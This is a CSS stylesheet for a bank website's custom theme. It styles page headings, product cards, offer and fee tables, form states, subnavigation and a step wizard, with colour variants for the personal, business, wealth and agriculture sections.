.agriculture .navigation a.scheduler:hover,.detail-agriculture .navigation a.scheduler:hover {
	background: #85432e !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.heading {
	background-color: #f5f5f5;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: top center;
	min-height: 170px;
	text-align: center;
	padding: 0 1.5em;
	border-bottom: 1px solid #e5e5e5;
}
.secondary-personal .heading.dark,.secondary-about .heading.dark,.heading.branch-landing {
	background-color: #006942;
	border-bottom: 1px solid #006942;
}
.secondary-business .heading.dark {
	background-color: #003869;
	border-bottom: 1px solid #003869;
}
.secondary-wealth .heading.dark {
	background-color: #222;
	border-bottom: 1px solid #222;
}
.secondary-agriculture .heading.dark {
	background-color: #9d5842;
	border-bottom: 1px solid #9d5842;
}
.heading .breadcrumbs {
	font-size: 16px;
	padding-top: 2em;
	color: #ccc;
}
.heading .breadcrumbs a,.heading .breadcrumbs span {
	color: #444;
	padding: 0 0.25em;
}
.heading.dark .breadcrumbs a,.heading.branch-landing .breadcrumbs a,.heading.dark .breadcrumbs span,.heading.branch-landing .breadcrumbs span {
	color: #fff;
}
@-webkit-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@-moz-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@-o-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
.heading .headline {
	font-size: 36px;
	line-height: 1;
	color: #222;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
	max-width: 1240px;
	margin: 0 auto;
	opacity: 0;
	animation-name: fadeup;
  	animation-delay: 1s;
  	animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.secondary-personal .heading .headline,.detail-personal .heading .headline {
	color: #006942;
}
.secondary-personal .heading.dark .headline,.detail-personal .heading.dark .headline {
	color: #fff;
}
.secondary-business .heading .headline,.detail-business .heading .headline {
	color: #003869;
}
.secondary-business .heading.dark .headline,.detail-business .heading.dark .headline {
	color: #fff;
}
.secondary-wealth .heading .headline,.detail-wealth .heading.dark .headline {
	color: #222;
}
.secondary-wealth .heading.dark .headline,.detail-wealth .heading.dark .headline {
	color: #fff;
}
.secondary-agriculture .heading .headline,.detail-agriculture .heading.dark .headline {
	color: #9d5842;
}
.secondary-agriculture .heading.dark .headline,.detail-agriculture .heading.dark .headline {
	color: #fff;
}
.categories {
	background: #f5f5f5;
	padding: 3em 1em;
}
.categories h1,.categories h2 {
	font-size: 28px;
	color: #222;
	margin: 0.5em auto;
	text-align: center;
}
.personal .categories h2,.about .categories h2 {
  color: #006942;
}
.business .categories h2 {
  color: #003869;
}
.wealth .categories h2 {
  color: #222;
}
.agriculture .categories h2 {
  color: #9d5842;
}
.categories .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.category {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.category:hover {
	-webkit-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.category img {
	width: 100%;
	height: auto;
}
.category-pad {
	padding: 1em;
	text-align: center;
}
.category-pad h2 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.business .category-pad h2 {
	color: #003869;
}
.wealth .category-pad h2 {
	color: #444;
}
.agriculture .category-pad h2 {
	color: #9d5842;
}
.category-pad h2 a {
	text-transform: none;
}
.business .category-pad h2 a {
	color: #003869;
}
.wealth .category-pad h2 a {
	color: #444;
}
.agriculture .category-pad h2 a {
	color: #9d5842;
}
.category-pad h3 {
	margin: 0 0 0.25em;
}
.category-pad h3 a {
	text-transform: none;
}
.category-pad p {
	font-size: 16px;
	color: #444;
	margin:0;
	padding: 0.5em 0;
}
.category-pad a {
	color: #006942;
	text-transform: uppercase;
}
.category-pad a:hover {
	color: #222;
}
.business .category-pad a {
	color: #003869;
}
.wealth .category-pad a {
	color: #444;
}
.agriculture .category-pad a {
	color: #9d5842;
}
.product {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
}
.products-carousel .product,.secondary-personal .product {
	border-top: 5px solid #006942;
}
.secondary-business .product {
	border-top: 5px solid #003869;
}
.secondary-wealth .product {
	border-top: 5px solid #222;
}
.secondary-agriculture .product {
	border-top: 5px solid #9d5842;
}
.product:hover {
	-webkit-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product h2,.product h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
	text-align: center;
}
.product h2 a,.product h3 a {
	color: #006942;
}
.product h2 a:hover,.product h3 a:hover {
	color: #222;
}
.product p {
	font-size: 16px;
	color: #444;
	margin:0;
	text-align: center;
}
.product ul {
	list-style-type: none;
	margin: 2em 0;
	padding: 0;
	border-top: 1px solid #ccc;
}
.body-translation-es .product ul {
	margin: 1em 0 !important;
}
.product ul li {
	font-size: 16px;
	color: #666666;
	padding: 0.75em 0 0.75em 30px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/check.png') left center no-repeat;
	background-size: 16px 16px;
	border-bottom: 1px solid #ccc;
}
.product a.btn {
	display: block;
	width: auto;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0.5em auto;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product a.btn:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
	padding: 0.5em 3em;
}
.product a.lk {
	display: block;
	color: #006942;
	text-transform: uppercase;
	margin: 1em auto 0;
	padding: 0;
	text-align: center;
}
.product a.lk:hover {
	color: #222;
}
.product-feature {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #f5f5f5;
	border: 3px solid #ccc;
	text-align: center;
}
.product-feature:hover {
	border: 3px solid #333;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product-feature img {
	display: block;
	margin: 2em auto;
	width: 50%;
	height: auto;
}
.product-feature h3 {
	font-size: 20px;
	color: #222;
	margin: 0 0 0.25em;
	text-align: center;
}
.product-feature h3 a {
	color: #222;
}
.product-feature h3 a:hover {
	color: #444;
}
.product-feature p {
	font-size: 16px;
	color: #444;
	margin: 1em 0;
	text-align: center;
}
.product-feature a.btn {
	display: block;
	width: auto;
	font-size: 16px;
	color: #444;
	font-weight: normal;
	border: 2px solid #444;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0.5em auto;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product-feature a.btn:hover {
	color: #fff;
	border: 2px solid #222;
	background: #222;
	padding: 0.5em 3em;
}
h2.anchor {
	display: block;
	width: 100%;
	text-align: center;
	outline: none;
}

/* Refresh Media Queries */
@media only screen and (min-width: 768px) {
	body {
		font-size: 18px;
	}
	.utility {
		margin-top: 20px;
	}
	hr {
		margin: 3em 0;
	}
	.promo-carousel .owl-dot {
		margin-right: 0.5em;
	}
	.footer {
		padding: 5em 1em;
		background-size: 100% auto;
	}
	.footer .container {
		padding: 0 1em;
	}
	.footer .col {
		display: block;
		float: left;
		width: 31%;
		text-align: left;
		min-height: 260px;
		padding-right: 2%;
	}
	.footer .company {
		width: auto;
		text-align: left;
	}
	.social {
		padding-bottom: 0;
	}
	.social a {
		display: block;
		float: left;
	}
	.copyright {
		text-align: left;
	}
	.qualify {
		text-align: right;
	}
	.copyright,.qualify {
		float: left;
		width: 50%;
	}
	.contain {
		padding-left: 2em;
		padding-right: 2em;
	}
	.grid-1 {
		width:6.6666666666667%
	}
	.grid-2 {
		width:16%
	}
	.grid-3 {
		width:25%
	}
	.grid-4 {
		width:31.666666666667%
	}
	.grid-5 {
		width:40%
	}
	.grid-6 {
		width:50%
	}
	.grid-7 {
		width:56.666666666667%
	}
	.grid-8 {
		width:65%
	}
	.grid-9 {
		width:75%
	}
	.lt-ie8 .grid-9,.lt-ie8 .grid-8,.lt-ie8 .grid-4,.lt-ie8 .grid-3{
		margin-right:0
	}
	.grid-10 {
		width:81.666666666667%
	}
	.grid-11 {
		width:90%
	}
	.grid-12 {
		width:98.333333333333%
	}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,	.grid-12 {
		float:left;
		display:block;
		/*margin-left:.83333333333333%;
		margin-right:.83333333333333%*/
	}
a.btn-green,a.btn-white,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-white-sec,a.btn-copper-sec {
		display: inline-block;
		margin: 0.5em 1em 0.5em 0 !important;
  	}
	.why {
		padding: 5em 1em !important;
	}
	.why h2,.why-heading {
		font-size: 40px !important;
	}
	.why-heading h1 {
    font-size: 40px !important;
  }
	.roundblocks {
		display: flex;
	}
	.roundblock {
		flex: 1;
		margin: 1em;
	}
	.roundblock h3 {
		font-size: 22px;
	}
	.roundblock p {
		font-size: 18px;
	}
	.resources {
		padding: 5em 0;
	}
	.blog-item h3 {
		padding: 1em;
	}
	.splithero {
		margin-top: -95px;
	}
	.splithero .owl-dots {
		left: 1em;
	}
	.slide-background {
  		background-size: cover;
  	}
  	.splithero .copy {
  		padding: 1.5em;
	}
	.slide-left,.slide-right {
		padding-top: 95px;
	}
	.slide-left .image {
		float: left;
		width: 50%;
    	padding: 0;
	}
	.slide-right .image {
		float: right;
		width: 50%;
		padding: 0;
	}
	.slide-left .copy {
		float: right;
	}
	.slide-right .copy {
		float: left;
	}
	.slide-left .copy,.slide-right .copy {
		width: 35%;
		padding: 5% 7.5%;
		text-align: left;
	}
	.splithero .desktop-image {
		display: block;
	}
	.splithero .mobile-image {
		display: none;
	}
	.splithero a.btn-green,.splithero a.btn-white,.splithero a.btn-blue,.splithero a.btn-grey,.splithero a.btn-green-sec,.splithero a.btn-white-sec,.splithero a.btn-blue-sec,.splithero a.btn-grey-sec {
		font-size: 18px;
	}
	.splithero .owl-dot {
		margin-right: 0.5em;
	}
	.resources h2 {
		font-size: 40px;
	}
	.blogs .owl-nav button span {
		font-size: 3em;
	}
	.blogs .owl-nav button.owl-prev {
		position: absolute;
		left: 5.25%;
		margin-top: -15%;
	}
	.blogs .owl-nav button.owl-next {
		position: absolute;
		right: 5.25%;
		margin-top: -15%;
	}
	.routing {
    margin: -1.5em 0 0.25em;
  }
}
@media only screen and (min-width: 1024px) {
	.splithero .headline {
		font-size: 40px;
	}
	.splithero .text {
		font-size: 18px;
		margin: 0 0 1em;
	}
	.slide-left .copy,.slide-right .copy {
		width: 35%;
		padding: 12% 7.5%;
		text-align: left;
	}
	.case-study {
		display: flex;
	}
	.cs-img,.cs-copy {
		flex: 1;
		width: 50%;
	}
	.case-study.img-left,.case-study-wrapper.img-left {
		flex-direction: row;
	}
	.case-study.img-right,.case-study-wrapper.img-right {
		flex-direction: row-reverse;
	}
	.cs-copy {
		position: relative;
	}
	.cs-copy-ctr {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		max-width: 80%;
		padding: 0 10%;
	}
	.cs-copy h3 {
		font-size: 36px
	}
}

.savings-rates {
	min-width: 45%;
}
.savings-rates h3,.savings-products h3 {
	font-size: 28px;
	color: #333;
	margin-top: 0;
}

/* Product Detail */
.pdp .heading {
	border-bottom: 0px !important;
}
/*.detail-personal .footer,.detail-business .footer,.detail-wealth .footer {
	border-top: 25px solid #fff;
}*/
.pdp .footer {
	border-top: 0px !important;
}
.detail-personal .white {
	border: 0px;
}
.detail-personal .header {
	background: #006942;
}
.detail-business .header {
	background: #003869;
}
.detail-wealth .header {
	background: #444444;
}
.detail-agriculture .header {
	background: #9d5842;
}
/*.detail-personal .heading {
	text-align: center;
	padding: 2em;
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.detail-business .heading {
	text-align: center;
	padding: 2em;
	background: rgb(0,56,105);
	background: -moz-linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	background: linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#003869",endColorstr="#001f3a",GradientType=1);
}
.detail-wealth .heading {
	text-align: center;
	padding: 2em;
	background: rgb(68,68,68);
	background: -moz-linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	background: linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#222222",GradientType=1);
}
.detail-personal .breadcrumbs {
	color: #97c0b1;
}
.detail-business .breadcrumbs {
	color: #97acbe;
}
.detail-wealth .breadcrumbs {
	color: #999;
}
.detail-personal .heading .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.detail-personal .heading .breadcrumbs a:hover {
	opacity: 1;
}*/
.detail-personal .offer,.detail-business .offer,.detail-wealth .offer,.secondary-agriculture .offer {
	font-size: 24px;
	text-align: center;
	background: none;
	margin-bottom: 1em;
}
.detail-personal .offer h1,.detail-personal .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #006942;
  margin: 0.5em 0;
}
.detail-business .offer h1,.detail-business .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #003869;
  margin: 0.5em 0;
}
.detail-wealth .offer h1,.detail-wealth .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #222;
  margin: 0.5em 0;
}
.secondary-agriculture .offer h1,.secondary-agriculture .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #9d5842;
  margin: 0.5em 0;
}
.detail-personal .offer p,.detail-business .offer p,.detail-wealth .offer p,.secondary-agriculture .offer p {
  margin: 0 auto;
}
.detail-personal .offer .disclaimer,.detail-business .offer .disclaimer,.detail-wealth .offer .disclaimer,.secondary-agriculture .offer .disclaimer {
	font-size: 18px;
	font-style: italic;
	color: #666666;
	text-align: center;
}
.white {
	background: #fff;
	padding: 2em 1em;
}
.white .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.white p a {
	color: #006942;
}
.white p a:hover {
	color: #222;
}
.white table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.white table th {
	vertical-align: bottom;
	display:table-cell;
}
.white table td {
	vertical-align: top;
	display:table-cell;
}
.white table tr.hd th {
	background: #666;
	color: #fff;
}
.white table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.white table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.white table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.white table td.green {
	color: #006a41;
	font-weight: bold;
}
.offer {
	background: transparent url('/themes/custom/nicoletbank/images/shared/line.png') bottom center no-repeat;
	padding-bottom: 1em;
	margin-bottom: 2em;
}
.offer-details {
	padding-bottom: 1em;
	margin-bottom: 2em;
	border-bottom: 1px solid #ccc;
}
.offer-details h2,.offer-products h2 {
	font-size: 32px;
	color: #006942;
}
.detail-business .offer-details h2,.detail-business .offer-products h2 {
	color: #003869 !important;
}
.detail-wealth .offer-details h2,.detail-wealth .offer-products h2 {
	color: #222 !important;
}
.secondary-agriculture .offer-details h2,.secondary-agriculture .offer-products h2 {
	font-size: 32px;
	color: #9d5842;
}
.offer-details ul {
	padding: 0 1em 0 2em;
}
.offer-details ul li {
	color: #222;
}
.secondary-agriculture .btn-green {
  border-color: #9d5842 !important;
  color: #9d5842 !important;
}
.secondary-agriculture .btn-green:hover {
  border-color: #9d5842 !important;
  color: #fff !important;
  background: #9d5842 !important;
}
.offer-product {
	display: flex;
	flex-wrap: wrap;
	padding-left: 1em;
}
.prodleft,.greencheck {
	flex: 1;
	line-height: 1.4;
	padding-bottom: 1em;
}
.prodleft {
	min-width: 50%;
}
.green {
	color: #006942;
	font-weight: bold;
}
.greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #006a41;
	padding-left: 40px;
}
.secondary-agriculture .green {
	color: #9d5842;
	font-weight: bold;
}
.detail-business .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-blue.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #003869;
	padding-left: 40px;
}
.detail-wealth .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-grey.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #222;
	padding-left: 40px;
}
.secondary-agriculture .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-copper.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #9d5842;
	padding-left: 40px;
}
.grey {
	padding: 2em 1em 3em;
	background: rgb(102,102,102);
	background: -moz-linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	background: linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#666666",endColorstr="#444444",GradientType=1);
}
.grey .container {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
.grey h2,.grey h3 {
	font-size: 32px;
	color: #fff;
	text-align: center;
	margin-top: 0.5em;
}
.qualifications,.fees {
	flex: 1;
}
.fees {
	min-width: 60%;
}
.qualifications h2,.fees h2 {
	font-size: 28px;
	color: #333;
	margin-top: 0;
}
.fees h2 {
	text-align: center;
}
.qualifications ul {
	margin-bottom: 2em;
	padding-left: 2em;
	padding-right: 3em;
	font-size: 18px;
}
.qualifications ul li {
	margin-bottom: 0.5em;
}
.qualifications p {
	font-size: 14px;
}
a.check {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/greycheck.png') top left no-repeat;
	background-size: 25px 25px;
	font-size: 18px;
	color: #333;
	padding-left: 35px;
	margin: 0 0 1em 1em;
	text-decoration: none;
}
a.check:hover {
	color: #006a41;
}
a.calendar {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') top left no-repeat;
	background-size: 23px 23px;
	font-size: 18px;
	color: #333;
	padding-left: 35px;
	margin-left: 1em;
	text-decoration: none;
}
a.calendar:hover {
	color: #006a41;
}
.greyform {
	display: block;
	padding: 0 2em;
	margin: 0 auto;
	text-align: center;
}
.greyform input {
	display: inline-block;
	width: 20%;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 0;
	margin-left: 0.5em;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.greyform input:focus {
	-webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.6);
	-moz-box-shadow:    0px 3px 15px 0px rgba(0,0,0,0.6);
	box-shadow:         0px 3px 15px 0px rgba(0,0,0,0.6);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.greyform button {
	display: inline-block;
	width: auto;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 18px;
	padding: 0.5em 1.5em;
	margin-left: 0.5em;
	text-align: center;
	color: #fff;
	background: #006a41;
	border: 2px solid #006a41;
	text-transform: uppercase;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 3px 5px 0px rgba(0,0,0,0.3);
	box-shadow:         0px 3px 5px 0px rgba(0,0,0,0.3);
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.greyform button:hover {
	-webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.6);
	-moz-box-shadow:    0px 3px 15px 0px rgba(0,0,0,0.6);
	box-shadow:         0px 3px 15px 0px rgba(0,0,0,0.6);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.salesforceLoading {
	display: block;
	margin: 0 0 1em;
	padding: 1em;
	text-align: center;
}
.salesforceForm {
	opacity: 0;
	animation-name: fadeup;
	animation-delay: 0s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.salesforceForm {
		opacity: 1;
		animation-name: unset;
		animation-delay: unset;
		animation-duration: unset;
		animation-iteration-count: unset;
		animation-fill-mode: unset;
	}
}
.salesforceFormSuccess {
	display: block;
	background: #006a41;
	margin: 0 2em 1em;
	padding: 1em;
	text-align: center;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.salesforceFormError {
	display: block;
	background: #cc0000;
	margin: 0 2em 1em;
	padding: 1em;
	text-align: center;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}

/* Flexible */
.subnav {
	display: block;
	background: #fff;
	padding: 1em;
	line-height: 1.4;
  border-bottom: 1px solid #e5e5e5;
}
.scrollsubnav .subnav {
	position: fixed;
	z-index: 9998;
	top: 55px;
	width: 95%;
	padding: 0.5em 1em;
	margin-top: 0px;
	border-bottom: 0px;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.scrollsubnav .subnav a {
	font-size: 14px;
}
.scrollsubnav .subnav-btn a {
	font-size: 14px;
	color: #fff;
	background: #222;
	border: 2px solid #222;
	margin-top: 0;
}
.scrollsubnav .rate-drop a {
	background: #222;
}
.subnav .container {
	display: block;
	margin: 0 auto;
	max-width: 1600px;
}
.subnav a {
	display: block;
	color: #222;
	font-size: 15px;
}
.subnav a.active,.subnav a:hover {
	color: #006942;
}
.subnav-btn {
	float: right;
}
.subnav-btn a {
	display: block;
	font-size: 14px;
	line-height: 1.2;
	border: 2px solid #222;
	color: #222;
	text-transform: uppercase;
	padding: 0.5em 1.5em !important;
	margin-top: -0.5em;
	text-align: center;
}
.subnav-btn a:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.ratenav {
	background: #fff;
}
.ratenav label {
	display: inline-block;
	font-size: 14px;
	font-style: italic;
	color: #666;
	margin-right: 2em;
}
.rate-drop {
	position: absolute;
	display: none;
	width: 200px;
	margin-left: -66px;
	background: #222;
}
.rate-drop a {
	display: block !important;
	float: none !important;
	border: 0 !important;
	padding: 0.75em 1em !important;
	margin: 0 !important;
	text-transform: none;
	text-align: left;
	color: #fff !important;
	border-bottom: 1px solid #666 !important;
}
.rate-drop a:hover {
	background: #222;
}
.subnav-btn:hover .rate-drop {
	display: block !important;
}
.benefits {
	display: block;
	padding: 3em 1em;
	border-bottom: 1px solid #e5e5e5;
}
.benefit {
	display: block;
	text-align: center;
	margin-bottom: 3em;
}
.benefit img:hover {
	opacity: 0.75;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.benefit h2 {
	font-size: 18px;
	font-weight: normal;
	color: #006942;
	padding: 0 1em;
	margin: 0.5em 0;
}
.benefit h2 a {
	color: #006942;
}
.benefit h2 a:hover {
	color: #222;
}
.business .benefit h2,.business .benefit h2 a {
	color: #003869;
}
.detail-business .benefit h2,.detail-business .benefit h2 a {
	color: #003869;
}
.wealth .benefit h2,.wealth .benefit h2 a {
	color: #222;
}
.detail-wealth .benefit h2,.detail-wealth .benefit h2 a {
	color: #222;
}
.agriculture .benefit h2,.agriculture .benefit h2 a {
	color: #9d5842;
}
.detail-agriculture .benefit h2,.detail-agriculture .benefit h2 a {
	color: #9d5842;
}
.benefit h4 {
	padding: 0 1em;
}
.benefit p {
	font-size: 15px;
	padding: 0 1.5em;
	margin: 0 auto;
	max-width: 300px;
}
.personal .benefit p a,.about .benefit p a {
  color: #006942;
}
.business .benefit p a {
  color: #003869;
}
.wealth .benefit p a {
  color: #222;
}
.agriculture .benefit p a {
  color: #9d5842;
}
.benefit ul.check {
	max-width: 70%;
}
ul.check {
	list-style-type: none;
	padding: 0;
	margin: 1em auto 0;
}
ul.check li {
	background: transparent url('/themes/custom/nicoletbank/images/shared/dk-check.png') left 5px no-repeat;
	background-size: 18px 18px;
	padding: 0 0 0 30px;
	margin: 0;
	text-align: left;
}
.benefits-left {
	display: block;
	padding: 3em 1em;
	border-bottom: 1px solid #e5e5e5;
}
.benefits-left .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.benefits-left .benefit {
	display: block;
	text-align: left;
}
.benefits-left .benefit-left {
	flex: 1;
	text-align: center;
	padding: 0 1em;
}
.benefits-left .benefit-right {
	flex: 2;
	text-align: center;
}
.benefits-left .benefit h2 {
	font-size: 18px;
	font-weight: normal;
	color: #006942;
	padding: 0;
	margin: 0;
}
.benefits-left .benefit h2 a {
	color: #006942;
}
.business .benefits-left .benefit h2 a {
	color: #003869;
}
.wealth .benefits-left .benefit h2 a {
	color: #222;
}
.agriculture .benefits-left .benefit h2 a {
	color: #9d5842;
}
.benefits-left .benefit h2 a:hover {
	color: #222;
}
.benefits-left .benefit p {
	font-size: 15px;
	color: #222;
	padding: 0;
	margin: 0.5em auto 0;
}
.stepped {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.stepped .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.stepped h2 {
	font-size: 24px;
	text-align: center;
	margin-top: 0;
}
.stepped section {
	padding: 1em 0;
}
.wizard ul, .tabcontrol ul {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0 auto;
}
.wizard > .steps > ul > li, .wizard > .actions > ul > li {
	display: inline-block;
	background: #fff;
}
.wizard > .steps > ul > li {
	margin: 0 1em;
}
.wizard > .steps .current a, .wizard > .steps .current a:hover, .wizard > .steps .current a:active {
    color: #006942;
    cursor: default;
}
.detail-business .wizard > .steps .current a,.detail-business .wizard > .steps .current a:hover,.detail-business .wizard > .steps .current a:active {
    color: #003869;
    cursor: default;
}
.detail-wealth .wizard > .steps .current a,.detail-wealth .wizard > .steps .current a:hover,.detail-wealth .wizard > .steps .current a:active {
    color: #222;
    cursor: default;
}
.detail-agriculture .wizard > .steps .current a,.detail-agriculture .wizard > .steps .current a:hover,.detail-agriculture .wizard > .steps .current a:active {
    color: #9d5842;
    cursor: default;
}
.wizard > .steps .done a, .wizard > .steps .done a:hover, .wizard > .steps .done a:active {
    color: #97c0b1;
}
.wizard > .steps .disabled a, .wizard > .steps .disabled a:hover, .wizard > .steps .disabled a:active {
    color: #aaa;
    cursor: default;
}
.wizard > .steps .current .number {
    background: #006942;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.detail-business .wizard > .steps .current .number {
    background: #003869;
}
.detail-wealth .wizard > .steps .current .number {
    background: #222;
}
.detail-agriculture .wizard > .steps .current .number {
    background: #9d5842;
}
.wizard > .steps .disabled .number {
    background: #aaa;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.wizard > .steps .done .number {
    background: #97c0b1;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
